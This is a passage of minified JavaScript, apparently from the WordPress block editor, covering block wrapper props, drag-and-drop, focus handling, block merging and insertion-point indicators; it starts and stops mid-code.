b=f?"1":"",k=new Ix({x:0,y:0,config:{mass:5,tension:2e3,friction:200},onChange({value:e}){if(!n.current)return;let{x:t,y:o}=e;t=Math.round(t),o=Math.round(o);const r=0===t&&0===o;n.current.style.transformOrigin="center center",n.current.style.transform=r?null:`translate3d(${t}px,${o}px,0)`,n.current.style.zIndex=b,m()}});n.current.style.transform=void 0;const v=eS(n.current),_=Math.round(u.left-v.left),y=Math.round(u.top-v.top);return k.start({x:0,y:0,from:{x:_,y}}),()=>{k.stop(),k.set({x:0,y:0})}}),[u,d,t,o,r,i,s,l,a,c]),n};function nS({clientId:e,initialPosition:t}){const n=(0,h.useRef)(),{isBlockSelected:o,isMultiSelecting:r,isZoomOut:i}=G((0,g.useSelect)(ji));return(0,h.useEffect)((()=>{if(!o(e)||r()||i())return;if(null==t)return;if(!n.current)return;const{ownerDocument:s}=n.current;if(Wm(n.current,s.activeElement))return;const l=Ga.focus.tabbable.find(n.current).filter((e=>(0,Ga.isTextField)(e))),a=-1===t,c=l[a?l.length-1:0]||n.current;if(Wm(n.current,c)){if(!n.current.getAttribute("contenteditable")){const e=Ga.focus.tabbable.findNext(n.current);if(e&&Wm(n.current,e)&&(0,Ga.isFormElement)(e))return void e.focus()}(0,Ga.placeCaretAtHorizontalEdge)(c,a)}else n.current.focus()}),[t,e]),n}function oS(e){e.defaultPrevented||(e.preventDefault(),e.currentTarget.classList.toggle("is-hovered","mouseover"===e.type))}function rS(e){const{isBlockSelected:t}=(0,g.useSelect)(ji),{selectBlock:n,selectionChange:o}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((r=>{function i(i){r.parentElement.closest('[contenteditable="true"]')||(t(e)?i.target.isContentEditable||o(e):Wm(r,i.target)&&n(e))}return r.addEventListener("focusin",i),()=>{r.removeEventListener("focusin",i)}}),[t,n])}function iS(e){return!e||"transparent"===e||"rgba(0, 0, 0, 0)"===e}function sS({clientId:e,isSelected:t}){const{getBlockRootClientId:n,isZoomOut:o,hasMultiSelection:r}=G((0,g.useSelect)(ji)),{insertAfterBlock:i,removeBlock:s,resetZoomLevel:l,startDraggingBlocks:a,stopDraggingBlocks:c}=G((0,g.useDispatch)(ji));return(0,m.useRefEffect)((u=>{if(t)return u.addEventListener("keydown",d),u.addEventListener("dragstart",p),()=>{u.removeEventListener("keydown",d),u.removeEventListener("dragstart",p)};function d(t){const{keyCode:n,target:r}=t;n!==Wa.ENTER&&n!==Wa.BACKSPACE&&n!==Wa.DELETE||r!==u||(0,Ga.isTextField)(r)||(t.preventDefault(),n===Wa.ENTER&&o()?l():n===Wa.ENTER?i(e):s(e))}function p(t){if(u!==t.target||u.isContentEditable||u.ownerDocument.activeElement!==u||r())return void t.preventDefault();const o=JSON.stringify({type:"block",srcClientIds:[e],srcRootClientId:n(e)});t.dataTransfer.effectAllowed="move",t.dataTransfer.clearData(),t.dataTransfer.setData("wp-blocks",o);const{ownerDocument:i}=u,{defaultView:s}=i;s.getSelection().removeAllRanges();const l=i.createElement("div");l.style.width="1px",l.style.height="1px",l.style.position="fixed",l.style.visibility="hidden",i.body.appendChild(l),t.dataTransfer.setDragImage(l,0,0);const d=u.getBoundingClientRect(),p=u.cloneNode(!0);p.style.visibility="hidden",p.style.display="none";const h=u.id;u.id=null;let g=1;{let e=u;for(;e=e.parentElement;){const{scale:t}=s.getComputedStyle(e);if(t&&"none"!==t){g=parseFloat(t);break}}}const m=1/g;u.after(p);const f={};for(const e of["transform","transformOrigin","transition","zIndex","position","top","left","pointerEvents","opacity","backgroundColor"])f[e]=u.style[e];const b=s.scrollY,k=s.scrollX,v=t.clientX,_=t.clientY;u.style.position="relative",u.style.top="0px",u.style.left="0px";const y=t.clientX-d.left,x=t.clientY-d.top,S=d.height>200?200/d.height:1;if(u.style.zIndex="1000",u.style.transformOrigin=`${y*m}px ${x*m}px`,u.style.transition="transform 0.2s ease-out",u.style.transform=`scale(${S})`,u.style.opacity="0.9",iS(s.getComputedStyle(u).backgroundColor)){let e="transparent",t=u;for(;t=t.parentElement;){const{backgroundColor:n}=s.getComputedStyle(t);if(!iS(n)){e=n;break}}u.style.backgroundColor=e}let w=!1;function C(e){w||(w=!0,u.style.pointerEvents="none");const t=s.scrollY,n=s.scrollX;u.style.top=(e.clientY-_+t-b)*m+"px",u.style.left=(e.clientX-v+n-k)*m+"px"}function B(){i.removeEventListener("dragover",C),i.removeEventListener("dragend",B),i.removeEventListener("drop",B),i.removeEventListener("scroll",C);for(const[e,t]of Object.entries(f))u.style[e]=t;p.remove(),u.id=h,l.remove(),c(),document.body.classList.remove("is-dragging-components-draggable"),i.documentElement.classList.remove("is-dragging")}i.addEventListener("dragover",C),i.addEventListener("dragend",B),i.addEventListener("drop",B),i.addEventListener("scroll",C),a([e]),document.body.classList.add("is-dragging-components-draggable"),i.documentElement.classList.add("is-dragging")}}),[e,t,n,i,s,o,l,r,a,c])}function lS(){const e=(0,h.useContext)(sw);return(0,m.useRefEffect)((t=>{if(e)return e.observe(t),()=>{e.unobserve(t)}}),[e])}function aS({isSelected:e}){const t=(0,m.useReducedMotion)();return(0,m.useRefEffect)((n=>{if(e){const{ownerDocument:e}=n,{defaultView:o}=e;if(!o.IntersectionObserver)return;const r=new o.IntersectionObserver((e=>{e[0].isIntersecting||n.scrollIntoView({behavior:t?"instant":"smooth"}),r.disconnect()}));return r.observe(n),()=>{r.disconnect()}}}),[e])}function cS({clientId:e="",isEnabled:t=!0}={}){const{getEnabledClientIdsTree:n}=G((0,g.useSelect)(ji));return(0,m.useRefEffect)((o=>{if(!t)return;const r=t=>{(t.target===o||t.target.classList.contains("is-root-container"))&&(t.defaultPrevented||(t.preventDefault(),n(e).forEach((({clientId:e})=>{const t=o.querySelector(`[data-block="${e}"]`);t&&(t.classList.remove("has-editable-outline"),t.offsetWidth,t.classList.add("has-editable-outline"))}))))};return o.addEventListener("click",r),()=>o.removeEventListener("click",r)}),[t])}const uS=new Map;function dS(e){const t=e.getAttribute("data-draggable");t&&(e.removeAttribute("data-draggable"),"true"!==t||e.getAttribute("draggable")||e.setAttribute("draggable","true"))}function pS(e){const{target:t}=e,{ownerDocument:n,isContentEditable:o,tagName:r}=t,i=["INPUT","TEXTAREA"].includes(r),s=uS.get(n);if(o||i)for(const e of s)"true"===e.getAttribute("draggable")&&e.contains(t)&&(e.removeAttribute("draggable"),e.setAttribute("data-draggable","true"));else for(const e of s)dS(e)}function hS(){return(0,m.useRefEffect)((e=>(function(e,t){let n=uS.get(e);n||(n=new Set,uS.set(e,n),e.addEventListener("pointerdown",pS)),n.add(t)}(e.ownerDocument,e),()=>{!function(e,t){const n=uS.get(e);n&&(n.delete(t),dS(t),0===n.size&&(uS.delete(e),e.removeEventListener("pointerdown",pS)))}(e.ownerDocument,e)})),[])}function gS(e={},{__unstableIsHtml:t}={}){const{clientId:n,className:o,wrapperProps:r={},isAligned:i,index:s,mode:l,name:a,blockApiVersion:c,blockTitle:u,isSelected:d,isSubtreeDisabled:p,hasOverlay:g,initialPosition:f,blockEditingMode:b,isHighlighted:k,isMultiSelected:v,isPartiallySelected:y,isReusable:x,isDragging:S,hasChildSelected:w,isEditingDisabled:B,hasEditableOutline:I,isTemporarilyEditingAsBlocks:j,defaultClassName:E,isSectionBlock:M,canMove:P,isBlockHidden:R}=(0,h.useContext)(pv),A=(0,T.sprintf)((0,T.__)("Block: %s"),u),N="html"!==l||t?"":"-visual",L=hS(),D=(0,m.useMergeRefs)([e.ref,nS({clientId:n,initialPosition:f}),gh(n),rS(n),sS({clientId:n,isSelected:d}),(0,m.useRefEffect)((e=>(e.addEventListener("mouseout",oS),e.addEventListener("mouseover",oS),()=>{e.removeEventListener("mouseout",oS),e.removeEventListener("mouseover",oS),e.classList.remove("is-hovered")})),[]),lS(),tS({triggerAnimationOnChange:s,clientId:n}),(0,m.useDisabled)({isDisabled:!g}),cS({clientId:n,isEnabled:M}),aS({isSelected:d}),P?L:void 0]),O=C(),z=!!O[_]?{"--wp-admin-theme-color":"var(--wp-block-synced-color)","--wp-admin-theme-color--rgb":"var(--wp-block-synced-color--rgb)"}:{};c<2&&n===O.clientId&&js()(`Block type "${a}" must support API version 2 or higher to work correctly with "useBlockProps" method.`);let V=!1;return"-"!==r?.style?.marginTop?.charAt(0)&&"-"!==r?.style?.marginBottom?.charAt(0)&&"-"!==r?.style?.marginLeft?.charAt(0)&&"-"!==r?.style?.marginRight?.charAt(0)||(V=!0),{tabIndex:"disabled"===b?-1:0,draggable:!(!P||w)||void 0,...r,...e,ref:D,id:`block-${n}${N}`,role:"document","aria-label":A,"data-block":n,"data-type":a,"data-title":u,inert:p?"true":void 0,className:ms("block-editor-block-list__block",{"wp-block":!i,"has-block-overlay":g,"is-selected":d,"is-highlighted":k,"is-multi-selected":v,"is-partially-selected":y,"is-reusable":x,"is-dragging":S,"has-child-selected":w,"is-editing-disabled":B,"has-editable-outline":I,"has-negative-margin":V,"is-content-locked-temporarily-editing-as-blocks":j,"is-block-hidden":R},o,e.className,r.className,E),style:{...r.style,...e.style,...z}}}function mS({children:e,isHtml:t,...n}){return(0,d.jsx)("div",{...gS(n,{__unstableIsHtml:t}),children:e})}function fS({block:{__unstableBlockSource:e},mode:t,isLocked:n,canRemove:o,clientId:r,isSelected:i,isSelectionEnabled:s,className:l,__unstableLayoutClassNames:a,name:c,isValid:u,attributes:g,wrapperProps:m,setAttributes:f,onReplace:b,onRemove:k,onInsertBlocksAfter:v,onMerge:_,toggleSelection:y}){const{mayDisplayControls:x,mayDisplayParentControls:S,themeSupportsLayout:w,...C}=(0,h.useContext)(pv),B=ta()||{};let I=(0,d.jsx)(vv,{name:c,isSelected:i,attributes:g,setAttributes:f,insertBlocksAfter:n?void 0:v,onReplace:o?b:void 0,onRemove:o?k:void 0,mergeBlocks:o?_:void 0,clientId:r,isSelectionEnabled:s,toggleSelection:y,__unstableLayoutClassNames:a,__unstableParentLayout:Object.keys(B).length?B:void 0,mayDisplayControls:x,mayDisplayParentControls:S,blockEditingMode:C.blockEditingMode,isPreviewMode:C.isPreviewMode});const j=(0,p.getBlockType)(c);j?.getEditWrapperProps&&(m=function(e,t){const n={...e,...t};return e?.hasOwnProperty("className")&&t?.hasOwnProperty("className")&&(n.className=ms(e.className,t.className)),e?.hasOwnProperty("style")&&t?.hasOwnProperty("style")&&(n.style={...e.style,...t.style}),n}(m,j.getEditWrapperProps(g)));const E=m&&!!m["data-align"]&&!w,T=l?.includes("is-position-sticky");let M;if(E&&(I=(0,d.jsx)("div",{className:ms("wp-block",T&&l),"data-align":m["data-align"],children:I})),u)M="html"===t?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{display:"none"},children:I}),(0,d.jsx)(mS,{isHtml:!0,children:(0,d.jsx)(Tv,{clientId:r})})]}):j?.apiVersion>1?I:(0,d.jsx)(mS,{children:I});else{const t=e?(0,p.serializeRawBlock)(e):(0,p.getSaveContent)(j,g);M=(0,d.jsxs)(mS,{className:"has-warning",children:[(0,d.jsx)(wv,{clientId:r}),(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(t)})]})}const{"data-align":P,...R}=m??{},A={...R,className:ms(R.className,P&&w&&`align${P}`,!(P&&T)&&l)};return(0,d.jsx)(pv.Provider,{value:{wrapperProps:A,isAligned:E,...C},children:(0,d.jsx)(jv,{fallback:(0,d.jsx)(mS,{className:"has-warning",children:(0,d.jsx)(Bv,{})}),children:M})})}gS.save=p.__unstableGetBlockProps;const bS=(0,g.withDispatch)(((e,t,n)=>{const{updateBlockAttributes:o,insertBlocks:r,mergeBlocks:i,replaceBlocks:s,toggleSelection:l,__unstableMarkLastChangeAsPersistent:a,moveBlocksToPosition:c,removeBlock:u,selectBlock:d}=e(ji);return{setAttributes(e){const{getMultiSelectedBlockClientIds:r}=n.select(ji),i=r(),{clientId:s,attributes:l}=t,a=i.length?i:[s],c="function"==typeof e?e(l):e;o(a,c)},onInsertBlocks(e,n){const{rootClientId:o}=t;r(e,n,o)},onInsertBlocksAfter(e){const{clientId:o,rootClientId:i}=t,{getBlockIndex:s}=n.select(ji),l=s(o);r(e,l+1,i)},onMerge(e){const{clientId:o,rootClientId:l}=t,{getPreviousBlockClientId:a,getNextBlockClientId:h,getBlock:g,getBlockAttributes:m,getBlockName:f,getBlockOrder:b,getBlockIndex:k,getBlockRootClientId:v,canInsertBlockType:_}=n.select(ji);function y(){const e=g(o),t=(0,p.getDefaultBlockName)(),r=(0,p.getBlockType)(t);if(f(o)!==t){const n=(0,p.switchToBlockType)(e,t);n&&n.length&&s(o,n)}else if((0,p.isUnmodifiedDefaultBlock)(e)){const e=h(o);e&&n.batch((()=>{u(o),d(e)}))}else if(r.merge){const n=r.merge({},e.attributes);s([o],[(0,p.createBlock)(t,n)])}}function x(e,t=!0){const o=f(e),i="text"===(0,p.getBlockType)(o).category,s=v(e),l=b(e),[a]=l;1===l.length&&(0,p.isUnmodifiedBlock)(g(a))?u(e):i?n.batch((()=>{if(_(f(a),s))c([a],e,s,k(e));else{const n=(0,p.switchToBlockType)(g(a),(0,p.getDefaultBlockName)());n&&n.length&&n.every((e=>_(e.name,s)))?(r(n,k(e),s,t),u(a,!1)):y()}!b(e).length&&(0,p.isUnmodifiedBlock)(g(e))&&u(e,!1)})):y()}if(e){if(l){const e=h(l);if(e){if(f(l)!==f(e))return void i(l,e);{const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(e),e,l),u(e,!1)}))}}}const e=h(o);if(!e)return;b(e).length?x(e,!1):i(o,e)}else{const e=a(o);if(e)i(e,o);else if(l){const e=a(l);if(e&&f(l)===f(e)){const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(l),l,e),u(l,!1)}))}x(l)}else y()}},onReplace(e,n,o){e.length&&!(0,p.isUnmodifiedDefaultBlock)(e[e.length-1])&&a();const r=1===e?.length&&Array.isArray(e[0])?e[0]:e;s([t.clientId],r,n,o)},onRemove(){u(t.clientId)},toggleSelection(e){l(e)}}}));fS=(0,m.compose)(bS,(0,ws.withFilters)("editor.BlockListBlock"))(fS);var kS=(0,h.memo)((function(e){const{clientId:t,rootClientId:n}=e,o=(0,g.useSelect)((e=>{const{isBlockSelected:o,getBlockMode:r,isSelectionEnabled:i,getTemplateLock:s,isSectionBlock:l,getBlockWithoutAttributes:a,getBlockAttributes:c,canRemoveBlock:u,canMoveBlock:d,getSettings:h,getTemporarilyEditingAsBlocks:g,getBlockEditingMode:m,getBlockName:f,isFirstMultiSelectedBlock:b,getMultiSelectedBlockClientIds:k,hasSelectedInnerBlock:v,getBlocksByName:_,getBlockIndex:y,isBlockMultiSelected:x,isBlockSubtreeDisabled:S,isBlockHighlighted:w,__unstableIsFullySelected:C,__unstableSelectionHasUnmergeableBlock:B,isBlockBeingDragged:I,isDragging:j,__unstableHasActiveBlockOverlayActive:E,getSelectedBlocksInitialCaretPosition:T}=G(e(ji)),M=a(t);if(!M)return;const{hasBlockSupport:P,getActiveBlockVariation:R}=e(p.store),A=c(t),{name:N,isValid:L}=M,D=(0,p.getBlockType)(N),{supportsLayout:O,isPreviewMode:z,__experimentalBlockBindingsSupportedAttributes:V}=h(),F=V?.[N],H=D?.apiVersion>1,U={isPreviewMode:z,blockWithoutAttributes:M,name:N,attributes:A,isValid:L,themeSupportsLayout:O,index:y(t),isReusable:(0,p.isReusableBlock)(D),className:H?A.className:void 0,defaultClassName:H?(0,p.getBlockDefaultClassName)(N):void 0,blockTitle:D?.title,isBlockHidden:!1===A?.metadata?.blockVisibility,bindableAttributes:F};if(z)return U;const{isBlockHidden:$}=G(e(ji)),W=o(t),K=u(t),Z=d(t),q=R(N,A),Y=x(t),X=v(t,!0),Q=m(t),J=(0,p.hasBlockSupport)(N,"multiple",!0)?[]:_(N),ee=J.length&&J[0]!==t;return{...U,mode:r(t),isSelectionEnabled:i(),isLocked:!!s(n),isSectionBlock:l(t),canRemove:K,canMove:Z,isSelected:W,isTemporarilyEditingAsBlocks:g()===t,blockEditingMode:Q,mayDisplayControls:W||b(t)&&k().every((e=>f(e)===N)),mayDisplayParentControls:P(f(t),"__experimentalExposeControlsToChildren",!1)&&v(t),blockApiVersion:D?.apiVersion||1,blockTitle:q?.title||D?.title,isSubtreeDisabled:"disabled"===Q&&S(t),hasOverlay:E(t)&&!j(),initialPosition:W?T():void 0,isHighlighted:w(t),isMultiSelected:Y,isPartiallySelected:Y&&!C()&&!B(),isDragging:I(t),hasChildSelected:X,isEditingDisabled:"disabled"===Q,hasEditableOutline:"disabled"!==Q&&"disabled"===m(n),originalBlockClientId:!!ee&&J[0],isBlockHidden:$(t)}}),[t,n]),{isPreviewMode:r,mode:i="visual",isSelectionEnabled:s=!1,isLocked:l=!1,canRemove:a=!1,canMove:c=!1,blockWithoutAttributes:u,name:m,attributes:f,isValid:b,isSelected:k=!1,themeSupportsLayout:v,isTemporarilyEditingAsBlocks:_,blockEditingMode:y,mayDisplayControls:x,mayDisplayParentControls:S,index:w,blockApiVersion:C,blockTitle:B,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,className:z,defaultClassName:V,originalBlockClientId:F,isBlockHidden:H,bindableAttributes:U}=o,$=(0,h.useMemo)((()=>({...u,attributes:f})),[u,f]);if(!o)return null;const W={isPreviewMode:r,clientId:t,className:z,index:w,mode:i,name:m,blockApiVersion:C,blockTitle:B,isSelected:k,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,blockEditingMode:y,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,isTemporarilyEditingAsBlocks:_,defaultClassName:V,mayDisplayControls:x,mayDisplayParentControls:S,originalBlockClientId:F,themeSupportsLayout:v,canMove:c,isBlockHidden:H,bindableAttributes:U};return!H||k||M||N?(0,d.jsx)(pv.Provider,{value:W,children:(0,d.jsx)(fS,{...e,mode:i,isSelectionEnabled:s,isLocked:l,canRemove:a,canMove:c,block:$,name:m,attributes:f,isValid:b,isSelected:k})}):null}));const vS=window.wp.htmlEntities,_S="\ufeff";function yS({rootClientId:e}){const{showPrompt:t,isLocked:n,placeholder:o,isManualGrid:r}=(0,g.useSelect)((t=>{const{getBlockCount:n,getSettings:o,getTemplateLock:r,getBlockAttributes:i}=t(ji),s=!n(e),{bodyPlaceholder:l}=o();return{showPrompt:s,isLocked:!!r(e),placeholder:l,isManualGrid:i(e)?.layout?.isManualPlacement}}),[e]),{insertDefaultBlock:i,startTyping:s}=(0,g.useDispatch)(ji);if(n||r)return null;const l=(0,vS.decodeEntities)(o)||(0,T.__)("Type / to choose a block"),a=()=>{i(void 0,e),s()};return(0,d.jsxs)("div",{"data-root-client-id":e||"",className:ms("block-editor-default-block-appender",{"has-visible-prompt":t}),children:[(0,d.jsx)("p",{tabIndex:"0",role:"button","aria-label":(0,T.__)("Add default block"),className:"block-editor-default-block-appender__content",onKeyDown:e=>{Wa.ENTER!==e.keyCode&&Wa.SPACE!==e.keyCode||a()},onClick:()=>a(),onFocus:()=>{t&&a()},children:t?l:_S}),(0,d.jsx)(lI,{rootClientId:e,position:"bottom right",isAppender:!0,__experimentalIsQuick:!0})]})}function xS({rootClientId:e}){return(0,g.useSelect)((t=>t(ji).canInsertBlockType((0,p.getDefaultBlockName)(),e)))?(0,d.jsx)(yS,{rootClientId:e}):(0,d.jsx)(uI,{rootClientId:e,className:"block-list-appender__toggle"})}function SS({rootClientId:e,CustomAppender:t,className:n,tagName:o="div"}){const r=(0,g.useSelect)((t=>{const{getBlockInsertionPoint:n,isBlockInsertionPointVisible:o,getBlockCount:r}=t(ji),i=n();return o()&&e===i?.rootClientId&&0===r(e)}),[e]);return(0,d.jsx)(o,{tabIndex:-1,className:ms("block-list-appender wp-block",n,{"is-drag-over":r}),contentEditable:!1,"data-block":!0,children:t?(0,d.jsx)(t,{}):(0,d.jsx)(xS,{rootClientId:e})})}const wS=Number.MAX_SAFE_INTEGER;var CS=function({previousClientId:e,nextClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,operation:i="insert",nearestSide:s="right",...l}){const[a,c]=(0,h.useReducer)((e=>(e+1)%wS),0),{orientation:u,rootClientId:p,isVisible:m}=(0,g.useSelect)((n=>{const{getBlockListSettings:o,getBlockRootClientId:r,isBlockVisible:i}=n(ji),s=r(e??t);return{orientation:o(s)?.orientation||"vertical",rootClientId:s,isVisible:i(e)&&i(t)}}),[e,t]),f=bh(e),b=bh(t),k="vertical"===u,v=(0,h.useMemo)((()=>{if(a<0||!f&&!b||!m)return;return{contextElement:"group"===i?b||f:f||b,getBoundingClientRect(){const e=f?f.getBoundingClientRect():null,t=b?b.getBoundingClientRect():null;let n=0,o=0,r=0,l=0;if("group"===i){const i=t||e;o=i.top,r=0,l=i.bottom-i.top,n="left"===s?i.left-2:i.right-2}else k?(o=e?e.bottom:t.top,r=e?e.width:t.width,l=t&&e?t.top-e.bottom:0,n=e?e.left:t.left):(o=e?e.top:t.top,l=e?e.height:t.height,(0,T.isRTL)()?(n=t?t.right:e.left,r=e&&t?e.left-t.right:0):(n=e?e.right:t.left,r=e&&t?t.left-e.right:0),r=Math.max(r,0));return new window.DOMRect(n,o,r,l)}}}),[f,b,a,k,m,i,s]),_=Fm(r);return(0,h.useLayoutEffect)((()=>{if(!f)return;const e=new window.MutationObserver(c);return e.observe(f,{attributes:!0}),()=>{e.disconnect()}}),[f]),(0,h.useLayoutEffect)((()=>{if(!b)return;const e=new window.MutationObserver(c);return e.observe(b,{attributes:!0}),()=>{e.disconnect()}}),[b]),(0,h.useLayoutEffect)((()=>{if(f)return f.ownerDocument.defaultView.addEventListener("resize",c),()=>{f.ownerDocument.defaultView?.removeEventListener("resize",c)}}),[f]),(f||b)&&m?(0,d.jsx)(ws.Popover,{ref:_,animate:!1,anchor:v,focusOnMount:!1,__unstableSlotName:o,inline:!o,...l,className:ms("block-editor-block-popover","block-editor-block-popover__inbetween",l.className),resize:!1,flip:!1,placement:"overlay",variant:"unstyled",children:(0,d.jsx)("div",{className:"block-editor-block-popover__inbetween-container",children:n})},t+"--"+p):null};const BS={hide:{opacity:0,scaleY:.75},show:{opacity:1,scaleY:1},exit:{opacity:0,scaleY:.9}};var IS=function({__unstablePopoverSlot:e,__unstableContentRef:t}){const{clientId:n}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockInsertionPoint:n}=e(ji),o=n(),r=t(o.rootClientId);return r.length?{clientId:r[o.index]}:{}}),[]),o=(0,m.useReducedMotion)();return(0,d.jsx)(of,{clientId:n,__unstablePopoverSlot:e,__unstableContentRef:t,className:"block-editor-block-popover__drop-zone",children:(0,d.jsx)(ws.__unstableMotion.div,{"data-testid":"block-popover-drop-zone",initial:o?BS.show:BS.hide,animate:BS.show,exit:o?BS.show:BS.exit,className:"block-editor-block-popover__drop-zone-foreground"})})};const jS=(0,h.createContext)();function ES({__unstablePopoverSlot:e,__unstableContentRef:t,operation:n="insert",nearestSide:o="right"}){const{selectBlock:r,hideInsertionPoint:i}=(0,g.useDispatch)(ji),s=(0,h.useContext)(jS),l=(0,h.useRef)(),{orientation:a,previousClientId:c,nextClientId:u,rootClientId:p,isInserterShown:f,isDistractionFree:b,isZoomOutMode:k}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockListSettings:n,getBlockInsertionPoint:o,isBlockBeingDragged:r,getPreviousBlockClientId:i,getNextBlockClientId:s,getSettings:l,isZoomOut:a}=G(e(ji)),c=o(),u=t(c.rootClientId);if(!u.length)return{};let d=u[c.index-1],p=u[c.index];for(;r(d);)d=i(d);for(;r(p);)p=s(p);const h=l();return{previousClientId:d,nextClientId:p,orientation:n(c.rootClientId)?.orientation||"vertical",rootClientId:c.rootClientId,isDistractionFree:h.isDistractionFree,isInserterShown:c?.__unstableWithInserter,isZoomOutMode:a()}}),[]),{getBlockEditingMode:v}=(0,g.useSelect)(ji),_=(0,m.useReducedMotion)();const y=(0,h.useCallback)((e=>{!e&&s.current&&(s.current=!1)}),[s]),x={start:{opacity:0,scale:0},rest:{opacity:1,scale:1,transition:{delay:f?.5:0,type:"tween"}},hover:{opacity:1,scale:1,transition:{delay:.5,type:"tween"}}},S={start:{scale:_?1:0},rest:{scale:1,transition:{delay:.4,type:"tween"}}};if(b)return null;if(k&&"insert"!==n)return null;const w=ms("block-editor-block-list__insertion-point","horizontal"===a||"group"===n?"is-horizontal":"is-vertical");return(0,d.jsx)(CS,{previousClientId:c,nextClientId:u,__unstablePopoverSlot:e,__unstableContentRef:t,operation:n,nearestSide:o,children:(0,d.jsxs)(ws.__unstableMotion.div,{layout:!_,initial:_?"rest":"start",animate:"rest",whileHover:"hover",whileTap:"pressed",exit:"start",ref:l,tabIndex:-1,onClick:function(e){e.target===l.current&&u&&"disabled"!==v(u)&&r(u,-1)},onFocus:function(e){e.target!==l.current&&(s.current=!0)},className:ms(w,{"is-with-inserter":f}),onHoverEnd:function(e){e.target!==l.current||s.current||i()},children:[(0,d.jsx)(ws.__unstableMotion.div,{variants:x,className:"block-editor-block-list__insertion-point-indicator","data-testid":"block-list-insertion-point-indicator"}),f&&(0,d.jsx)(ws.__unstableMotion.div,{variants:S,className:ms("block-editor-block-list__insertion-point-inserter"),children:(0,d.jsx)(lI,{ref:y,position:"bottom center",clientId:u,rootClientId:p,__experimentalIsQuick:!0,onToggle:e=>{s.current=e},onSelectOrClose:()=>{s.current=!1}})})]})})}function TS(e){const{insertionPoint:t,isVisible:n,isBlockListEmpty:o}=(0,g.useSelect)((e=>{const{getBlockInsertionPoint:t,isBlockInsertionPointVisible:n,getBlockCount:o}=e(ji),r=t();return{insertionPoint:r,isVisible:n(),isBlockListEmpty:0===o(r?.rootClientId)}}),[]);return!n||o?null:"replace"===t.operation?(0,d.jsx)(IS,{...e},`${t.rootClientId}-${t.index}`):(0,d.jsx)(ES,{operation:t.operation,nearestSide:t.nearestSide,...e})}function MS(){const e=(0,h.useContext)(jS),t=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree||G(e(ji)).isZoomOut()),[]),{getBlockListSettings:n,getBlockIndex:o,isMultiSelecting:r,getSelectedBlockClientIds:i,getSettings:s,getTemplateLock:l,__unstableIsWithinBlockOverlay:a,getBlockEditingMode:c,getBlockName:u,getBlockAttributes:d,getParentSectionBlock:p}=G((0,g.useSelect)(ji)),{showInsertionPoint:f,hideInsertionPoint:b}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((h=>{if(!t)return h.addEventListener("mousemove",g),()=>{h.removeEventListener("mousemove",g)};function g(t){if(void 0===e||e.current)return;if(t.target.nodeType===t.target.TEXT_NODE)return;if(r())return;if(!t.target.classList.contains("block-editor-block-list__layout"))return void b();let h;if(!t.target.classList.contains("is-root-container")){h=(t.target.getAttribute("data-block")?t.target:t.target.closest("[data-block]")).getAttribute("data-block")}if(l(h)||"disabled"===c(h)||"core/block"===u(h)||h&&d(h).layout?.isManualPlacement)return;const g=n(h),m=g?.orientation||"vertical",k=!!g?.__experimentalCaptureToolbars,v=t.clientY,_=t.clientX;let y=Array.from(t.target.children).find((e=>{const t=e.getBoundingClientRect();return e.classList.contains("wp-block")&&"vertical"===m&&t.top>v||e.classList.contains("wp-block")&&"horizontal"===m&&((0,T.isRTL)()?t.right<_:t.left>_)}));if(!y)return void b();if(!y.id&&(y=y.firstElementChild,!y))return void b();const x=y.id.slice(6);if(!x||a(x)||p(x))return;if(i().includes(x)&&"vertical"===m&&!k&&!s().hasFixedToolbar)return;const S=y.getBoundingClientRect();if("horizontal"===m&&(t.clientY>S.bottom||t.clientY<S.top)||"vertical"===m&&(t.clientX>S.right||t.clientX<S.left))return void b();const w=o(x);0!==w?f(h,w,{__unstableWithInserter:!0}):b()}}),[e,n,o,r,f,b,i,t])}function PS(){const{getSettings:e,hasSelectedBlock:t,hasMultiSelection:n}=(0,g.useSelect)(ji),{clearSelectedBlock:o}=(0,g.useDispatch)(ji),{clearBlockSelection:r}=e();return(0,m.useRefEffect)((e=>{if(r)return e.addEventListener("mousedown",i),()=>{e.removeEventListener("mousedown",i)};function i(r){(t()||n())&&r.target===e&&o()}}),[t,n,o,r])}function RS(e){return(0,d.jsx)("div",{ref:PS(),...e})}jS.displayName="InsertionPointOpenRefContext";const AS=new WeakMap;function NS(){let e;return t=>(void 0!==e&&Ja()(e,t)||(e=t),e)}function LS(e){const[t]=(0,h.useState)(NS);return t(e)}function DS(e){let t={srcRootClientId:null,srcClientIds:null,srcIndex:null,type:null,blocks:null};if(!e.dataTransfer)return t;try{t=Object.assign(t,JSON.parse(e.dataTransfer.getData("wp-blocks")))}catch(e){return t}return t}function OS(e,t,n={}){const{operation:o="insert",nearestSide:r="right"}=n,{canInsertBlockType:i,getBlockIndex:s,getClientIdsOfDescendants:l,getBlockOrder:a,getBlocksByClientId:c,getSettings:u,getBlock:d}=(0,g.useSelect)(ji),{getGroupingBlockName:m}=(0,g.useSelect)(p.store),{insertBlocks:f,moveBlocksToPosition:b,updateBlockAttributes:k,clearSelectedBlock:v,replaceBlocks:_,removeBlocks:y}=(0,g.useDispatch)(ji),x=(0,g.useRegistry)(),S=(0,h.useCallback)(((n,s=!0,l=0,c=[])=>{Array.isArray(n)||(n=[n]);const u=a(e)[t];if("replace"===o)_(u,n,void 0,l);else if("group"===o){const t=d(u);"left"===r?n.push(t):n.unshift(t);const 